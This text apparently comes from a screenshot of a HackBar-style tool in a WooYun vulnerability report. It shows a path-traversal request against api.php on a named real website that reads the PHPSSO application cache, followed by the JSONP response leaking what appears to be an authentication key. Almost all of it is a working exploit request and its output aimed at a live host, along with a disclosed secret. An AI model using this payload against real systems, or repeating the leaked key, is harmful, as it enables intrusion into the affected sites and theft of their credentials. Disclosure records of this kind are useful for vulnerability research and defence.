 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.dcnetworks.com.cn/api.php?op=get_menu&act=ajax_getlist&callback=vwmcgevkwrndqfyuhtxa&parentid=0&key=authkey&cachefile=..\..\..\phpsso_server
\caches\caches_admin\caches_data\applist&path=admin
Enable Post data Enable Referrer
vwmcgevkwrndqfyuhtxa([",Q95G41gpQaqtgwpma278unEu8lgLwHPt,,,"])
www.wooyun.org